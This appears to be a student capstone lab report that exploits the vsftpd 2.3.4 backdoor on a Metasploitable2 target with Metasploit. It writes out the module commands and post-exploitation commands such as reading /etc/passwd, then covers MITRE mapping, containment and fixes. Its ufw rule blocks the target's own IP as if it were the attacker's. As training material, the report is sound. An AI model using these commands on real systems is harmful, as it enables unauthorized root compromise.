Capstone Project Report

Objective
To simulate a real-world cyber attack, analyze system compromise, and apply detection and mitigation techniques.

Environment Setup
Kali Linux (Attacker)
Metasploitable2 (Target)
IP: 192.168.133.106
Tool: Metasploit

Attack Simulation
Exploit used: vsftpd_234_backdoor
Commands:
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.133.106
run

Result
Successful exploitation. Command shell opened with root privileges (uid=0).

Post Exploitation
Executed commands: whoami, uname -a, ifconfig, ls /, cat /etc/passwd.
Confirmed full system compromise.

Detection
Attack mapped to MITRE ATT&CK:
T1190 (Initial Access)
T1059 (Command Execution)

Containment
Blocked attacker IP using:
sudo ufw deny from 192.168.133.106

Severity
Critical – Remote exploit with root access.

Recommendations
- Patch vulnerable services
- Disable unnecessary ports
- Use IDS/IPS
- Monitor logs

Screenshots (Proof)

Metasploit started

Exploit configuration

Exploit success
Firewall rule
whoami & uname

ifconfig

ls /

/etc/passwd access

